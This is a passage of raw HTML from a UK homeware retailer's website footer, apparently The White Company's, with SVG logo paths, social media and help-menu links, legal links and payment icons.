<path xmlns="http://www.w3.org/2000/svg" d="M96.63 133.91H0.300003V140.24H96.63V133.91Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M93.62 126.94C93.74 126.94 93.85 126.93 93.96 126.93C94.06 126.92 94.16 126.9 94.24 126.87C94.33 126.83 94.39 126.77 94.44 126.7C94.49 126.62 94.51 126.52 94.51 126.39C94.51 126.28 94.49 126.18 94.45 126.12C94.41 126.05 94.35 126 94.28 125.97C94.21 125.93 94.14 125.91 94.04 125.89C93.95 125.88 93.87 125.88 93.77 125.88H93.08V126.95H93.62V126.94ZM93.85 125.44C94.25 125.44 94.54 125.52 94.74 125.68C94.93 125.84 95.03 126.08 95.03 126.41C95.03 126.72 94.94 126.93 94.78 127.08C94.61 127.22 94.4 127.3 94.14 127.33L95.1 128.81H94.54L93.62 127.36H93.07V128.81H92.54V125.45H93.85V125.44ZM91.49 128.09C91.6 128.39 91.77 128.66 91.99 128.88C92.2 129.1 92.45 129.27 92.74 129.4C93.02 129.52 93.34 129.58 93.67 129.58C94.01 129.58 94.32 129.52 94.6 129.4C94.89 129.27 95.14 129.1 95.35 128.88C95.56 128.66 95.73 128.4 95.84 128.09C95.96 127.79 96.03 127.47 96.03 127.12C96.03 126.77 95.97 126.45 95.84 126.15C95.72 125.85 95.55 125.59 95.35 125.37C95.13 125.15 94.88 124.98 94.6 124.86C94.32 124.74 94 124.67 93.67 124.67C93.34 124.67 93.02 124.74 92.74 124.86C92.45 124.99 92.19 125.16 91.99 125.37C91.77 125.59 91.61 125.85 91.49 126.15C91.37 126.45 91.31 126.76 91.31 127.12C91.3 127.46 91.36 127.79 91.49 128.09ZM91.01 125.98C91.16 125.63 91.37 125.34 91.63 125.08C91.89 124.82 92.2 124.63 92.55 124.48C92.9 124.33 93.28 124.26 93.66 124.26C94.06 124.26 94.43 124.33 94.79 124.48C95.13 124.63 95.44 124.82 95.69 125.08C95.95 125.34 96.17 125.64 96.31 125.98C96.47 126.33 96.54 126.71 96.54 127.12C96.54 127.53 96.47 127.91 96.31 128.26C96.16 128.62 95.95 128.92 95.69 129.18C95.43 129.45 95.13 129.64 94.79 129.79C94.43 129.93 94.06 130 93.66 130C93.27 130 92.9 129.93 92.55 129.79C92.2 129.64 91.89 129.45 91.63 129.18C91.37 128.92 91.16 128.62 91.01 128.26C90.85 127.91 90.79 127.53 90.79 127.12C90.78 126.71 90.85 126.33 91.01 125.98Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M11.98 5.98001C11.75 5.61001 11.47 5.29001 11.13 5.02001C10.79 4.74001 10.4 4.53001 9.97 4.37001C9.54 4.22001 9.09 4.14001 8.62 4.14001C7.76 4.14001 7.03 4.31001 6.42 4.64001C5.82 4.97001 5.33 5.42001 4.96 5.98001C4.59 6.54001 4.31 7.18001 4.14 7.90001C3.97 8.62001 3.88 9.36001 3.88 10.12C3.88 10.85 3.96 11.56 4.14 12.25C4.31 12.94 4.58 13.56 4.96 14.12C5.33 14.67 5.82 15.12 6.42 15.45C7.02 15.78 7.75 15.95 8.62 15.95C9.79 15.95 10.71 15.59 11.36 14.88C12.02 14.16 12.42 13.22 12.57 12.05H16.28C16.18 13.14 15.93 14.12 15.52 15C15.11 15.88 14.58 16.63 13.91 17.24C13.24 17.86 12.46 18.33 11.57 18.66C10.68 18.98 9.69 19.15 8.62 19.15C7.29 19.15 6.09 18.92 5.02 18.45C3.95 17.99 3.06 17.35 2.32 16.53C1.59 15.72 1.03 14.76 0.640003 13.66C0.250003 12.56 0.0500031 11.38 0.0500031 10.11C0.0500031 8.81001 0.240003 7.60001 0.640003 6.49001C1.03 5.38001 1.59 4.40001 2.32 3.58001C3.05 2.75001 3.95 2.10001 5.02 1.63001C6.08 1.16001 7.28 0.920013 8.62 0.920013C9.58 0.920013 10.49 1.06001 11.34 1.33001C12.19 1.61001 12.96 2.01001 13.63 2.54001C14.3 3.07001 14.86 3.72001 15.3 4.50001C15.74 5.28001 16.02 6.18001 16.13 7.18001H12.42C12.35 6.74001 12.21 6.34001 11.98 5.98001Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M21.27 15.72C21.79 16.22 22.54 16.48 23.51 16.48C24.21 16.48 24.81 16.31 25.32 15.96C25.82 15.61 26.13 15.24 26.25 14.85H29.3C28.81 16.36 28.06 17.45 27.05 18.1C26.04 18.75 24.82 19.08 23.39 19.08C22.4 19.08 21.5 18.92 20.71 18.6C19.91 18.28 19.24 17.83 18.68 17.25C18.13 16.67 17.7 15.97 17.4 15.15C17.1 14.34 16.95 13.44 16.95 12.47C16.95 11.53 17.1 10.65 17.41 9.84001C17.72 9.03001 18.16 8.32001 18.73 7.73001C19.3 7.14001 19.98 6.67001 20.77 6.33001C21.56 5.99001 22.43 5.82001 23.39 5.82001C24.46 5.82001 25.4 6.03001 26.2 6.44001C27 6.86001 27.65 7.41001 28.16 8.11001C28.67 8.81001 29.04 9.61001 29.27 10.5C29.5 11.39 29.58 12.33 29.51 13.31H20.41C20.46 14.4 20.74 15.22 21.27 15.72ZM25.18 9.09001C24.76 8.64001 24.13 8.41001 23.29 8.41001C22.74 8.41001 22.28 8.50001 21.91 8.69001C21.54 8.88001 21.25 9.11001 21.03 9.38001C20.81 9.66001 20.66 9.95001 20.57 10.26C20.48 10.57 20.43 10.84 20.41 11.09H26.05C25.89 10.21 25.6 9.54001 25.18 9.09001Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M34.37 6.13001V8.47001H34.42C34.58 8.08001 34.8 7.72001 35.08 7.38001C35.36 7.05001 35.67 6.76001 36.03 6.53001C36.39 6.30001 36.77 6.11001 37.18 5.98001C37.59 5.85001 38.01 5.79001 38.45 5.79001C38.68 5.79001 38.93 5.83001 39.21 5.91001V9.13001C39.05 9.10001 38.85 9.07001 38.62 9.05001C38.39 9.03001 38.17 9.01001 37.96 9.01001C37.33 9.01001 36.79 9.12001 36.35 9.33001C35.91 9.54001 35.56 9.83001 35.29 10.2C35.02 10.57 34.83 10.99 34.72 11.48C34.61 11.97 34.55 12.5 34.55 13.07V18.76H31.09V6.13001H34.37Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M48.47 6.13001V8.45002H45.93V14.7C45.93 15.29 46.03 15.68 46.22 15.87C46.41 16.06 46.81 16.16 47.39 16.16C47.59 16.16 47.77 16.15 47.95 16.14C48.13 16.12 48.3 16.1 48.46 16.07V18.75C48.17 18.8 47.84 18.83 47.48 18.85C47.12 18.87 46.77 18.88 46.43 18.88C45.89 18.88 45.38 18.84 44.91 18.77C44.43 18.7 44.01 18.56 43.64 18.34C43.27 18.13 42.99 17.83 42.77 17.44C42.56 17.05 42.45 16.54 42.45 15.9V8.46001H40.35V6.14001H42.45V2.36002H45.91V6.14001H48.47V6.13001Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M50.49 4.18001V1.32001H53.95V4.18001H50.49ZM53.95 6.13001V18.74H50.49V6.13001H53.95Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M55.33 8.45001V6.13001H57.4V5.15001C57.4 4.03001 57.75 3.11001 58.45 2.39001C59.15 1.67001 60.21 1.32001 61.62 1.32001C61.93 1.32001 62.24 1.33001 62.55 1.36001C62.86 1.38001 63.16 1.41001 63.45 1.42001V4.01001C63.04 3.96001 62.62 3.94001 62.18 3.94001C61.71 3.94001 61.37 4.05001 61.17 4.27001C60.97 4.49001 60.87 4.86001 60.87 5.38001V6.14001H63.26V8.46001H60.87V18.76H57.4V8.46001H55.33V8.45001Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M65.6 4.18001V1.32001H69.06V4.18001H65.6ZM69.07 6.13001V18.74H65.6V6.13001H69.07Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M74.53 15.72C75.05 16.22 75.8 16.48 76.77 16.48C77.47 16.48 78.07 16.31 78.58 15.96C79.08 15.61 79.39 15.24 79.51 14.85H82.56C82.07 16.36 81.32 17.45 80.32 18.1C79.31 18.75 78.09 19.08 76.66 19.08C75.67 19.08 74.77 18.92 73.98 18.6C73.18 18.28 72.51 17.83 71.95 17.25C71.4 16.67 70.97 15.97 70.67 15.15C70.37 14.34 70.22 13.44 70.22 12.47C70.22 11.53 70.38 10.65 70.68 9.84002C70.99 9.00002 71.43 8.30002 72 7.71002C72.57 7.12002 73.25 6.65002 74.04 6.31002C74.83 5.97002 75.7 5.80002 76.66 5.80002C77.73 5.80002 78.67 6.01002 79.47 6.42002C80.27 6.84002 80.92 7.39002 81.43 8.09002C81.94 8.79002 82.31 9.59002 82.54 10.48C82.77 11.37 82.85 12.31 82.79 13.29H73.69C73.73 14.4 74.01 15.22 74.53 15.72ZM78.45 9.09002C78.04 8.64002 77.4 8.41002 76.56 8.41002C76.01 8.41002 75.55 8.50002 75.18 8.69002C74.81 8.88002 74.52 9.11002 74.3 9.38002C74.08 9.66002 73.93 9.95002 73.84 10.26C73.75 10.57 73.7 10.84 73.68 11.09H79.31C79.15 10.21 78.86 9.54002 78.45 9.09002Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M93.3 17.14C92.89 17.82 92.36 18.32 91.7 18.62C91.04 18.92 90.3 19.07 89.47 19.07C88.53 19.07 87.7 18.89 86.98 18.52C86.26 18.15 85.67 17.66 85.21 17.03C84.75 16.4 84.4 15.68 84.16 14.87C83.92 14.06 83.81 13.21 83.81 12.33C83.81 11.48 83.93 10.67 84.16 9.88002C84.39 9.09002 84.75 8.40002 85.21 7.79002C85.67 7.19002 86.26 6.70002 86.95 6.34002C87.65 5.97002 88.46 5.79002 89.39 5.79002C90.14 5.79002 90.85 5.95002 91.52 6.27002C92.2 6.59002 92.73 7.05002 93.12 7.67002H93.17V1.33002H96.63V18.75H93.34V17.14H93.3ZM93.15 10.9C93.05 10.42 92.89 10 92.65 9.63002C92.41 9.26002 92.11 8.97002 91.73 8.74002C91.36 8.51002 90.88 8.40002 90.32 8.40002C89.76 8.40002 89.27 8.51002 88.88 8.74002C88.49 8.97002 88.18 9.27002 87.94 9.64002C87.71 10.01 87.54 10.44 87.43 10.92C87.32 11.4 87.27 11.9 87.27 12.42C87.27 12.91 87.33 13.4 87.44 13.88C87.55 14.37 87.74 14.8 87.99 15.19C88.24 15.57 88.56 15.88 88.94 16.12C89.32 16.36 89.78 16.47 90.32 16.47C90.89 16.47 91.36 16.36 91.75 16.13C92.13 15.9 92.44 15.6 92.67 15.21C92.9 14.83 93.06 14.39 93.16 13.91C93.26 13.42 93.31 12.92 93.31 12.4C93.3 11.88 93.25 11.38 93.15 10.9Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M8.75 152.67C8.58 151.45 7.41 150.52 6.07 150.52C3.65 150.52 2.74 152.58 2.74 154.73C2.74 156.77 3.65 158.83 6.07 158.83C7.72 158.83 8.65 157.7 8.85 156.08H11.47C11.19 159.14 9.08 161.1 6.07 161.1C2.27 161.1 0.0400009 158.26 0.0400009 154.73C0.0400009 151.09 2.27 148.25 6.07 148.25C8.77 148.25 11.03 149.83 11.36 152.67H8.75Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M17.1 151.69C19.9 151.69 21.7 153.54 21.7 156.38C21.7 159.2 19.9 161.05 17.1 161.05C14.32 161.05 12.51 159.19 12.51 156.38C12.51 153.55 14.32 151.69 17.1 151.69ZM17.1 159.22C18.77 159.22 19.26 157.79 19.26 156.39C19.26 154.96 18.76 153.54 17.1 153.54C15.45 153.54 14.95 154.97 14.95 156.39C14.95 157.79 15.45 159.22 17.1 159.22Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M23.21 151.92H25.53V153.57H25.57C26.01 152.45 27.22 151.68 28.41 151.68C28.58 151.68 28.79 151.71 28.94 151.76V154.03C28.71 153.98 28.35 153.95 28.06 153.95C26.27 153.95 25.65 155.24 25.65 156.8V160.8H23.21V151.92Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M29.89 151.93H32.21V153.06H32.24C32.82 152.12 33.78 151.69 34.88 151.69C37.67 151.69 38.92 153.94 38.92 156.46C38.92 158.83 37.62 161.05 35.02 161.05C33.96 161.05 32.94 160.59 32.36 159.71H32.32V163.94H29.88V151.93H29.89ZM36.48 156.4C36.48 154.99 35.91 153.53 34.35 153.53C32.75 153.53 32.24 154.96 32.24 156.4C32.24 157.84 32.79 159.22 34.37 159.22C35.97 159.22 36.48 157.84 36.48 156.4Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M44.27 151.69C47.07 151.69 48.88 153.54 48.88 156.38C48.88 159.2 47.07 161.05 44.27 161.05C41.49 161.05 39.69 159.19 39.69 156.38C39.69 153.55 41.49 151.69 44.27 151.69ZM44.27 159.22C45.94 159.22 46.44 157.79 46.44 156.39C46.44 154.96 45.94 153.54 44.27 153.54C42.62 153.54 42.12 154.97 42.12 156.39C42.13 157.79 42.63 159.22 44.27 159.22Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M50.39 151.92H52.71V153.57H52.75C53.19 152.45 54.4 151.68 55.58 151.68C55.75 151.68 55.96 151.71 56.11 151.76V154.03C55.89 153.98 55.53 153.95 55.23 153.95C53.44 153.95 52.82 155.24 52.82 156.8V160.8H50.38V151.92H50.39Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M56.83 154.66C56.97 152.37 59.01 151.69 61.01 151.69C62.78 151.69 64.91 152.08 64.91 154.21V158.83C64.91 159.64 64.99 160.44 65.22 160.81H62.74C62.66 160.53 62.58 160.24 62.57 159.95C61.8 160.76 60.67 161.05 59.58 161.05C57.9 161.05 56.56 160.21 56.56 158.39C56.56 156.38 58.07 155.9 59.58 155.69C61.08 155.47 62.47 155.52 62.47 154.52C62.47 153.47 61.74 153.32 60.89 153.32C59.96 153.32 59.36 153.7 59.27 154.66H56.83ZM62.46 156.47C62.04 156.83 61.19 156.85 60.43 156.99C59.67 157.14 58.99 157.4 58.99 158.3C58.99 159.21 59.69 159.43 60.49 159.43C62.39 159.43 62.47 157.92 62.47 157.39V156.47H62.46Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M69.83 151.93H71.62V153.56H69.83V157.96C69.83 158.79 70.04 158.99 70.86 158.99C71.12 158.99 71.36 158.97 71.62 158.92V160.83C71.21 160.9 70.67 160.92 70.19 160.92C68.7 160.92 67.39 160.57 67.39 158.81V153.57H65.91V151.94H67.39V149.28H69.83V151.93Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M75.9 150.56H73.46V148.55H75.9V150.56ZM73.46 151.93H75.9V160.81H73.46V151.93Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M82.12 151.69C84.92 151.69 86.73 153.54 86.73 156.38C86.73 159.2 84.92 161.05 82.12 161.05C79.34 161.05 77.54 159.19 77.54 156.38C77.54 153.55 79.34 151.69 82.12 151.69ZM82.12 159.22C83.79 159.22 84.29 157.79 84.29 156.39C84.29 154.96 83.79 153.54 82.12 153.54C80.47 153.54 79.97 154.97 79.97 156.39C79.97 157.79 80.47 159.22 82.12 159.22Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M88.3 151.93H90.62V153.17H90.67C91.29 152.17 92.35 151.69 93.39 151.69C95.98 151.69 96.64 153.15 96.64 155.35V160.81H94.2V155.79C94.2 154.33 93.77 153.61 92.64 153.61C91.31 153.61 90.75 154.35 90.75 156.16V160.82H88.31V151.93H88.3Z" fill="black"></path>
</svg></a></div></div> <div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__links"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__app-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/mobile-app" class="route route--href route--inline route--base tab-focus--box" aria-label="iOS Application download link" data-v-795be7f7="" tabindex="0"><img data-v-1ff34596="" data-v-c4148480="" loading="lazy" alt="" src="https://white.a.bigcontent.io/v1/static/ios_app_download_badge" class="figure" data-v-f0b4aac0="" /></a></div> <ul data-v-c4148480="" data-v-795be7f7="" data-id="footer-social-media-icons" class="footer-navigation__social-links"><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://instagram.com/thewhitecompany" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s instagram" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_instagram"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://www.tiktok.com/@thewhitecompany?lang=en" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s tiktok" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_tiktok"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://twitter.com/TheWhiteCompany" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s twitter" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_twitter"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://www.facebook.com/thewhitecompany/" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s facebook" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_facebook"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://pinterest.com/thewhitecompany/" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s pinterest" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_pinterest"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://youtube.com/thewhitecompany" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s youtube" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_youtube"></use></svg></a></li></ul></div></div></div> <div data-v-c4148480="" data-v-795be7f7="" class="col--lg-1 footer-navigation__divider"></div> <div data-v-c4148480="" data-v-795be7f7="" class="col col--lg-7"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu"><div data-v-795be7f7="" data-v-c4148480="" class="grid" style="--columns: 12;"><div data-v-c4148480="" data-v-795be7f7="" class="col col--sm-3"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-links"><h5 data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-title">
                                    Shopping Online
                                </h5> <ul data-v-c4148480="" data-v-795be7f7=""><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/contact-us" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Contact Us
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/delivery" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Delivery
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/returns" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Returns
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/guest/trackOrder" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Track My Order
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/product-recall" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Product Recall
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/size-charts" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Size Charts
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Help
                                        </a></li></ul></div></div><div data-v-c4148480="" data-v-795be7f7="" class="col col--sm-3"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-links"><h5 data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-title">
                                    About Us
                                </h5> <ul data-v-c4148480="" data-v-795be7f7=""><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/our-story" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Our Story
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://careers.thewhitecompany.com/" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Careers
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/tax-strategy" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Our Tax Strategy
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/our-world/sustainability/sustainability-ethics" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Ethics &amp; Sustainability
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/sustainability-ethics/charity" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Charity
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://white.a.bigcontent.io/v1/static/FY24_Modern_Slavery_Report_Final" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Modern Slavery Statement
                                        </a></li></ul></div></div><div data-v-c4148480="" data-v-795be7f7="" class="col col--sm-3"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-links"><h5 data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-title">
                                    Simpler Shopping
                                </h5> <ul data-v-c4148480="" data-v-795be7f7=""><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/gift-cards" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Gift Cards
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/gift-box-service" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Gift Boxes &amp; Bags
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/buying-guides" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Buying &amp; Care Guides
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/wedding-list" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            The Wedding Gift List
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/business-to-business" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Business To Business
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/press-enquiries" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Press Enquiries
                                        </a></li></ul></div></div><div data-v-c4148480="" data-v-795be7f7="" class="col col--sm-3"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-links"><h5 data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-title">
                                    Our Stores
                                </h5> <ul data-v-c4148480="" data-v-795be7f7=""><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/our-stores" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Find a Store
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/expert-product-advice" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Expert Product Advice
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/furniture-stores" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Furniture in Store
                                        </a></li></ul></div></div></div></div></div></div></div></div> <div data-v-49e084a6="" class="footer-legal"><div data-v-f8949c9e="" data-v-49e084a6="" class="footer-legal__container layout-limiter layout-limiter--footer"><div data-v-49e084a6="" data-v-f8949c9e="" class="footer-legal__info"><div data-v-49e084a6="" data-v-f8949c9e="" class="footer-legal__links"><a data-v-f0b4aac0="" data-v-49e084a6="" href="/help/terms/" class="route footer-legal__link route--href route--inline route--base tab-focus--box" data-v-f8949c9e="" tabindex="0">
                    Terms &amp; Conditions
                </a><a data-v-f0b4aac0="" data-v-49e084a6="" href="/help/privacy-policy" class="route footer-legal__link route--href route--inline route--base tab-focus--box" data-v-f8949c9e="" tabindex="0">
                    Privacy Policy
                </a><a data-v-f0b4aac0="" data-v-49e084a6="" href="/help/cookies" class="route footer-legal__link route--href route--inline route--base tab-focus--box" data-v-f8949c9e="" tabindex="0">
                    Cookie Policy
                </a><a data-v-f0b4aac0="" data-v-49e084a6="" href="/help/accessibility" class="route footer-legal__link route--href route--inline route--base tab-focus--box" data-v-f8949c9e="" tabindex="0">
                    Accessibility
                </a></div> <div data-v-49e084a6="" data-v-f8949c9e="" class="footer-legal__copyright">
                © 2026 The White Company. All rights reserved
            </div></div> <div data-v-49e084a6="" data-v-f8949c9e="" class="footer-legal__icons"><img data-v-5a4d1be7="" data-v-49e084a6="" alt="mastercard" src="https://white.a.bigcontent.io/v1/static/mastercard_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--mastercard icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="maestro" src="https://white.a.bigcontent.io/v1/static/maestro_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--maestro icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="visa" src="https://white.a.bigcontent.io/v1/static/visa_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--visa icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="amex" src="https://white.a.bigcontent.io/v1/static/amex_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--amex icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="discover" src="https://white.a.bigcontent.io/v1/static/discover_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--discover icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="paypal" src="https://white.a.bigcontent.io/v1/static/payPal_2" loading="lazy" class="icon-payment footer-legal__icon icon-payment--paypal icon-payment--max-width" data-v-f8949c9e="" /><img data-v-5a4d1be7="" data-v-49e084a6="" alt="applepay" src="https://white.a.bigcontent.io/v1/static/applePay" loading="lazy" class="icon-payment footer-legal__icon icon-payment--applepay icon-payment--max-width" data-v-f8949c9e="" /><img 